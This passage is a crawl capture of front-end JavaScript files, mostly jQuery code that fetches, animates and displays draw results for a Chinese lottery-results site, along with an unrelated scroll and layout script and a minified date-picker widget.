            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/accessibilitye02e.js
body_size: 839
content:
var $ = jQuery.noConflict();

function hashScroller(){
  var hash = window.location.hash.substr(1)
  if(hash !== '') {
    scrollToDiv('#' + hash);
  }

  $('a').click(function(e){
    if($(this).attr('href') == '#'){
      e.preventDefault();
    }else if($(this).attr('href').charAt(0) == '#' && !$(this).hasClass('gallery-link')){
      e.preventDefault();

      var doHashAction = hashAction($(this));

      if(!doHashAction){
        if($($(this).attr('href')).length > 0){
          scrollToDiv($(this).attr('href'));
        }
      }else{
        $(window).trigger('load');
      }
    }
  });
}

function hashAction(element){
  var action = element.attr('href').replace('#', '');

  switch(action){
    default:
      return false;
  }

  return true;
}

function scrollToDiv($selector) {
  $offset = -170;
  if($(window).width() < 768){
    $offset = -100;
  }

  $location = $selector;
  
  if($($location).length > 0){
    $scrollY = $($location).offset().top;
    $([document.documentElement, document.body]).animate({
      scrollTop: $scrollY + $offset,
      duration: 1000
    });
  }
}

function responsiveInit(){
  $(window).resize(function(){
    if(winWidth <= 767){
      if(!$('html').hasClass('mobile')){
        $('html').removeClass('desktop tablet');
        $('html').addClass('mobile');
        platform = 'mobile';
      }
    }else if(winWidth >= 768 && winWidth <= 1023){
      if(!$('html').hasClass('tablet')){
        $('html').removeClass('desktop mobile');
        $('html').addClass('tablet');
        platform = 'tablet';
      }
    }else{
      if(!$('html').hasClass('desktop')){
        $('html').removeClass('tablet mobile');
        $('html').addClass('desktop');
        platform = 'desktop';
      }
    }

    if(winWidth <= winHeight){
      if(!$('html').hasClass('portrait')){
        $('html').removeClass('landscape');
        $('html').addClass('portrait');
      }
    }else if(winWidth > winHeight){
      if(!$('html').hasClass('landscape')){
        $('html').removeClass('portrait');
        $('html').addClass('landscape');
      }
    }
  });
}

function triggerScrollResize(){
  $(window).trigger('scroll');
  $(window).trigger('resize');
}

$(document).ready(function () {
  hashScroller();
  responsiveInit();
});

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/ssc/head_aozxy5.js
body_size: 205
content:
var lotCode=lotCode.aozxy5,boxId="#headerData",headMethod={};headMethod.loadHeadData=function(e,a){pubmethod.ajaxHead.ssc(e,a)},headMethod.headData=function(e,a){pubmethod.creatHead.ssc(e,a),setTimeout(function(){!$("#videobox").length<1&&-1!=$("#videobox").css("z-index")&&$("iframe")[0].contentWindow.sscAnimateEnd(createData())},1e3)};

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/date.js
body_size: 2268
content:
function testMoth(e){for(var r=["01","03","05","07","08","10","12"],l=0;l<r.length;l++)if(e==r[l])return!0}function test2Moth(e,r){return 0==e%2&&"02"==r?29:28}!function(e){e.fn.dateTools=function(r,l,t){function a(){z.refresh(),A.refresh(),B.refresh(),o(),z.scrollTo(0,40*F==0?1:40*F,100,!0),A.scrollTo(0,40*O-40==0?1:40*O-40,100,!0),B.scrollTo(0,40*_-40==0?1:40*_-40,100,!0)}function i(){C.refresh(),G.refresh(),J.refresh(),j>12&&(J.scrollTo(0,40*_-40,100,!0),j=j-12-1),C.scrollTo(0,40*j,100,!0),G.scrollTo(0,40*Q,100,!0),j=parseInt(H.getHours())}function n(){I=1,T=1,x=1}function o(){return!K.curdate&&(""!==S.val()&&(F=parseInt(S.val().substr(0,4))-K.beginyear,O=parseInt(S.val().substr(5,2)),void(_=parseInt(S.val().substr(8,2)))))}function s(){n(),e("#dateconfirm").unbind("click").click(function(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)+"-"+e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1)+"月"+e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1)+"日";D&&(1===Math.round(E)?e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))+12):e("#Hourwrapper ul li:eq("+Y+")").html(parseInt(e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Hourwrapper ul li:eq("+Y+")").html().length-1))),r+=" "+e("#Hourwrapper ul li:eq("+Y+")").html().substr(0,e("#Minutewrapper ul li:eq("+Y+")").html().length-1)+":"+e("#Minutewrapper ul li:eq("+P+")").html().substr(0,e("#Minutewrapper ul li:eq("+P+")").html().length-1),E=0),void 0===l?k?S.val(r):S.html(r):l(r),e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"}),e("#showtime").text(e("#beginTime").val().substr(5,e("#beginTime").val().length));var t=r.replace("月","-");t=t.replace("日",""),method.loadOther(t),e("#yearmothnday").val(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),tools.checkDay(e("#daywrapper ul li:eq("+Math.round(x)+")").html().substr(0,e("#daywrapper ul li:eq("+Math.round(x)+")").html().length-1))}),e("#datecancle").click(function(){e("#datePage").animate({top:"-6rem"},"100"),e("#dateshadow").animate({opacity:"0"},"100"),e("#dateshadow").stop().css({display:"none"}),e("html,body").css({overflow:"visible"})})}function p(){e("#datePage").css({display:"block",top:"-2rem"}),e("#dateshadow").css({display:"block",opacity:"0"}),e("#datePage").animate({top:"1.6rem"},"100"),e("#dateshadow").animate({opacity:"0.1"},"100")}function u(){var r=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1);z=new iScroll("yearwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((I=this.y/40*-1+1)+"").indexOf(".")){var t=(I+"").split("."),a=t[1].substr(0,1);I=1*a>5?1*t[0]+1:t[0]}K.endday=c(r,l),y(),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1)),z.refresh(),A.refresh(),B.refresh()}}),A=new iScroll("monthwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((T=this.y/40*-1+1)+"").indexOf(".")){var e=(T+"").split("."),t=e[1].substr(0,1);T=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),y(),z.refresh(),A.refresh(),B.refresh()}}),B=new iScroll("daywrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){if(-1!=((x=this.y/40*-1+1)+"").indexOf(".")){var e=(x+"").split("."),t=e[1].substr(0,1);x=1*t>5?1*e[0]+1:e[0]}K.endday=c(r,l),z.refresh(),A.refresh(),B.refresh()}})}function d(){h(),f(),e("#datescroll_datetime").show(),e("#Hourwrapper ul").html(g()),e("#Minutewrapper ul").html(q()),e("#Secondwrapper ul").html(M())}function h(){C=new iScroll("Hourwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){Y=Math.round(this.y/40*-1)+1,C.refresh()}}),G=new iScroll("Minutewrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){P=Math.round(this.y/40*-1)+1,C.refresh()}}),J=new iScroll("Secondwrapper",{snap:"li",vScrollbar:!1,onScrollEnd:function(){E=Math.round(this.y/40*-1),C.refresh()}})}function c(e,r){var l=e,t=r++;r>12&&(t-=12,l++);var a=new Date(l,t,1);return new Date(a.getTime()-864e5).getDate()}function m(){w(),b(),y()}function w(){e("#datePlugin").html('<div id="dateshadow"></div><div id="datePage" class="page"><section><div id="datemark"><a id="markyear"></a><a id="markmonth"></a><a id="markday"></a></div><div id="timemark"><a id="markhour"></a><a id="markminut"></a><a id="marksecond"></a></div><div id="datescroll"><div id="yearwrapper"><ul></ul></div><div id="monthwrapper"><ul></ul></div><div id="daywrapper"><ul></ul></div></div><div id="datescroll_datetime"><div id="Hourwrapper"><ul></ul></div><div id="Minutewrapper"><ul></ul></div><div id="Secondwrapper"><ul></ul></div></div></section><footer id="dateFooter"><div id="setcancle"><ul><li id="dateconfirm">确定</li><li id="datecancle">取消</li></ul></div></footer></div>')}function f(){e("#datePage").css("height","380px"),e("#datePage").css("top","60px"),e("#yearwrapper").css("position","absolute"),e("#yearwrapper").css("bottom","200px"),e("#monthwrapper").css("position","absolute"),e("#monthwrapper").css("bottom","200px"),e("#daywrapper").css("position","absolute"),e("#daywrapper").css("bottom","200px")}function b(){for(var r=(new Date).getFullYear(),l="<li>&nbsp;</li>",t=K.beginyear;t<=K.endyear;t++)t>r||(l+="<li>"+t+"年</li>");e("#yearwrapper ul").html(l+"<li>&nbsp;</li><li>&nbsp;</li>"),v(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1))}function v(r){for(var l=(new Date).getFullYear(),t=(e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),(new Date).getMonth()+1),a="<li>&nbsp;</li>",i=K.beginmonth;i<=K.endmonth;i++)(r="1900"==r?l:r)>=l&&i>t||(i<10&&(i="0"+i),a+="<li>"+i+"月</li>");e("#monthwrapper ul").html(a+"<li>&nbsp;</li><li>&nbsp;</li>")}function y(){e("#monthwrapper").find("li");var r=(new Date).getMonth()+1,l=e("#monthwrapper ul li:eq("+T+")").html().substr(0,e("#monthwrapper ul li:eq("+T+")").html().length-1),t=(new Date).getFullYear(),a=e("#yearwrapper ul li:eq("+I+")").html().substr(0,e("#yearwrapper ul li:eq("+I+")").html().length-1),i=(new Date).getDate();e("#daywrapper ul").html("");for(var n="<li>&nbsp;</li>",o=K.beginday;o<=K.endday;o++)strY="1900"==a?t:a,l="1900"==a?r:l,strY>=t&&1*l>=r&&o>i||o>30&&!testMoth(l)||"02"==l&&o>test2Moth(strY,l)||(n+="<li>"+o+"日</li>");e("#monthwrapper").find("li");e("#daywrapper ul").html(n+"<li>&nbsp;</li><li>&nbsp;</li>")}function g(){for(var e="<li>&nbsp;</li>",r=K.beginhour;r<=K.endhour;r++)e+="<li>"+r+"时</li>";return e+"<li>&nbsp;</li>"}function q(){for(var e="<li>&nbsp;</li>",r=K.beginminute;r<=K.endminute;r++)r<10&&(r="0"+r),e+="<li>"+r+"分</li>";return e+"<li>&nbsp;</li>"}function M(){var e="<li>&nbsp;</li>";return(e+="<li>上午</li><li>下午</li>")+"<li>&nbsp;</li>"}var S=e(this),k=e(this).is("input"),D=!1,H=new 